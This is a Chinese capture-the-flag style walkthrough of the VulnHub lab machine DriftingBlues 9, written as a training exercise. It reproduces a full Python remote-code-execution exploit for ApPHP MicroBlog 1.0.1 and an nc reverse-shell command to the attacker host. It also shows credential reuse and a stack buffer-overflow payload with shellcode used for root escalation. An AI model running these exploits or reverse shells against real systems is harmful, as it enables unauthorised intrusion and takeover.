靶机渗透练习08-driftingblues9
靶机描述
靶机地址:https://www.vulnhub.com/entry/driftingblues-9-final,695/
Description
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:

IP地址:192.168.9.30
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.30
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-21 16:27 CST
Nmap scan report for 192.168.9.30
Host is up (0.00044s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: ApPHP MicroBlog vCURRENT_VERSION
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: ApPHP MicroBlog
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 49069/udp status
| 100024 1 54869/tcp status
| 100024 1 56423/udp6 status
|_ 100024 1 59146/tcp6 status
54869/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:A9:CA:06 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.44 ms 192.168.9.30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.96 seconds
80---http---Apache httpd 2.4.10 ((Debian))
111---rpcbind 2-4 (RPC #100000)
54869
2.2枚举漏洞
80 端口分析
访问 80 端口
找不到什么有价值的东西,查看一下源代码

发现一信息ApPHP MicroBlog v.1.0.1
扫一下目录看看
dirsearch -u http://192.168.9.30

挨个页面查看一下,并没有发现有价值的信息
2.3漏洞利用
2.3.1 利用 RCE 漏洞获取 webshell
kali本地搜索一下漏洞库

还真有漏洞可利用,该站版本为1.0.1
咱们利用RCE漏洞,将脚本复制到当前目录
searchsploit -m php/webapps/33070.py
查看一下脚本内容
☁ driftingblues cat 33070.py
#!/usr/bin/python
import random
import hashlib
import urllib
from base64 import b64encode as b64
import sys
import re
# Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free Version) - RCE
# Exploit Author: LOTFREE
# Version: ApPHP MicroBlog 1.0.1 (Free Version)
# EDB-ID: 33030
print " -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-"
print "original exploit by Jiko : http://www.exploit-db.com/exploits/33030/"
if len(sys.argv) < 2:
print "Usage: python {0} http://target/blog/index.php".format(sys.argv[0])
sys.exit()
debug = False
CHECK_FMT = "{0}?{1});echo(base64_decode('{2}')=/"
INFO_FMT = "{0}?{1});echo(base64_decode('{2}'));phpinfo();echo(base64_decode('{3}')=/"
# to read include/base.inc.php
CONFIG_FMT = "{0}?{1});echo(base64_decode('{2}'));readfile(base64_decode('aW5jbHVkZS9iYXNlLmluYy5waHA%3D'));echo(base64_decode('{3}')=/"
EXEC_FMT = "{0}?{1});echo(base64_decode('{2}'));{3}(base64_decode('{4}'));echo(base64_decode('{5}')=/"
index_url = sys.argv[1]
char = chr(random.randint(97,122))
start_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
end_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
print "[*] Testing for vulnerability..."
random_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
url = CHECK_FMT.format(index_url, char, b64(random_mark))
if debug:
print url
r = urllib.urlopen(url)
if not random_mark in r.read():
print "[-] Website is not vulnerable :'("
sys.exit()
print "[+] Website is vulnerable"
print
def extract_between(data):
global start_mark
global end_mark
if start_mark not in data or end_mark not in data:
print "[-] Oops. Something went wrong :("
return ""
return data.split(start_mark, 1)[1].split(end_mark, 1)[0]
print "[*] Fecthing phpinfo"
url = INFO_FMT.format(index_url, char, b64(start_mark), b64(end_mark))
if debug:
print url
r = urllib.urlopen(url)
output = extract_between(r.read())
output = re.compile(r'<[^<]*?/?>').sub(' ', output)
interesting_values = [
"PHP Version",
"System",
"Loaded Configuration File",
"Apache Version",
"Server Root",
"DOCUMENT_ROOT",
"allow_url_",
"disable_functions",
"open_basedir",
"safe_mode",
"User/Group"]
for line in output.split("\n"):
line = line.strip()
if line:
for value in interesting_values:
if line.startswith(value):
print "\t" + line
print
print "[*] Fetching include/base.inc.php"
url = CONFIG_FMT.format(index_url, char, b64(start_mark), b64(end_mark))
if debug:
print url
r = urllib.urlopen(url)
output = extract_between(r.read())
print output
print
exec_functions = ["system", "passthru", "exec", "shell_exec"]
valid_exec = None
print "[*] Testing remote execution"
for func in exec_functions:
# trying to exec "echo LOTFREE"
url = EXEC_FMT.format(index_url, char, b64(start_mark), func, "ZWNobyBMT1RGUkVF", b64(end_mark))
if debug:
print url
r = urllib.urlopen(url)
output = extract_between(r.read())
if "LOTFREE" in output:
valid_exec = func
break
if valid_exec is None:
print "[-] Did not manage to execute commands :("
sys.exit()
print "[+] Remote exec is working with {0}() :)".format(valid_exec)
print "Submit your commands, type exit to quit"
while True:
try:
cmd = raw_input("> ").strip()
except EOFError:
print
break
if cmd == "exit":
print
break
if (len(cmd) % 3) > 0:
padding = " " * (3 - len(cmd) % 3)
cmd = cmd + padding
url = EXEC_FMT.format(index_url, char, b64(start_mark), func, b64(cmd), b64(end_mark))
if debug:
print url
r = urllib.urlopen(url)
output = extract_between(r.read())
print output
print#
运行程序:python2 33070.py http://192.168.9.30/index.php

成功拿到shell
2.3.2 信息收集获取用户 shell
得到 shell 之后,会展示出数据库配置文件
用户名:clapton
密码:yaraklitepe
咱们查看一下home目录
发现 用户名与数据库用户名一致,但是,22端口没有开放
咱们看一下有没有nc
在 kali 开启 nc 监听:nc -lvp 6666
使用 nc 反弹 shell:nc 192.168.9.7 6666 -e /bin/bash
成功反弹shell后使用 python 切换到 bash:python -c 'import pty;pty.spawn("/bin/bash")'

尝试切换用户 clapton / yaraklitepe

成功切换后,在/home/clapton目录下拿到flag1
同时在当前目录发现note.txt,查看内容发现相关提示

提示内容为缓冲区溢出
2.4权限提升
2.4.1 缓冲区溢出提权
查看当前目录下文件:

把 input 文件传输到本地,检查一下有没有防护措施:


发现没有,先禁用 ASLR,然后在 gdb 中加载二进制文件:
然后用 metasploit 中的 pattern_create.rb 生成数量 1000 的字符串用来计算偏移量:

cd /usr/share/metasploit-framework/tools/exploit/
``./pattern_create.rb -l 1000`

将生成的字符串用命令 r 在 gdb 中运行二进制文件:

在 0x41376641 处得到了错误,计算一下偏移量:

计算出偏移量是 171,用 python 构造字符串:
r $(python -c 'print("A" * 171 + "B" * 4 + "\x90" * 64 )')

可以用,查看ESP寄存器的值:

用esp 寄存器的 0xbf970c10替换 4 个 B,因为是小字节序,倒过来写,构造 payload:
for i in {1..10000}; do (./input $(python -c 'print("A" * 171 + "\x10\x0c\x97\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done


成功提权,然后在root目录下找到flag2
总结
本节通过访问网站目录扫描等方式收集信息,进而获取网站系统版本信息,之后通过搜索对应漏洞,完成 RCE 漏洞利用获取 shell,然后通过信息收集获取用户 shell,最后自己构造payload 使用缓冲区溢出漏洞溢出提权。前面获取 shell 比较简单,难点在于最后提权。
- 目录扫描 gobuster
- 信息收集获取敏感文件
- searchsploit 工具的用法
- RCE 漏洞利用
- 自己构造 payload 缓冲区漏洞提权


